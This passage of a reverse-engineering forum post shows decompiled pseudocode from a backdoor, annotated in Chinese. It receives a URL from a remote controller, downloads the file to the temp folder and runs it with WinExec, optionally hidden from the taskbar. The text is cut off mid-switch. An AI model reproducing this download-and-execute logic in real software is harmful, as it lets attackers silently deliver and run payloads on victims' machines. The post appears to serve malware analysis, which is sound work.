 while ( 1 )
{
memset(buf, '\0', 0x400u);
if ( !sub_403758(0, (int)buf, 8) || !sub_403758(0, (int)Parameters, *(int *)buf) )// 接收控制端传送过来的地址
break;
if ( v38 > 6 )
{
switch ( v38 )
{
case '\x10':
CmdLine = '\0';
memset(&v26, 0, 0x100u);
v27 = 0;
v28 = 0;
v33 = '\0';
memset(&v34, 0, 0x7Cu);
v35 = 0;
v36 = 0;
((void (__stdcall *)(signed int, CHAR *))_GetTempPathA)(260, &CmdLine);
v17 = GetTickCount();
wsprintfA(&v33, "%d", v17);
((void (__stdcall *)(CHAR *, CHAR *))_lstrcatA)(&CmdLine, &v33);
URLDownloadToFileA = LoadLibraryA(&LibFileName);
URLDownloadToFileA_1 = GetProcAddress(URLDownloadToFileA, &v80);// 定义UrlDownloadToFileA函数
((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))URLDownloadToFileA_1)(
'\0',
Parameters, // 要执行下载url地址
&CmdLine, // 下载后保存的文件名.
10,
'\0');
if ( v38 == '\x11' )
v20 = 5; // 显示执行
else
v20 = 0; // 隐藏，并且任务栏也没有最小化图标的执行
WinExec(&CmdLine, v20); // 执行下载的文件
break;
吾爱破解论坛
www.52pojie.cn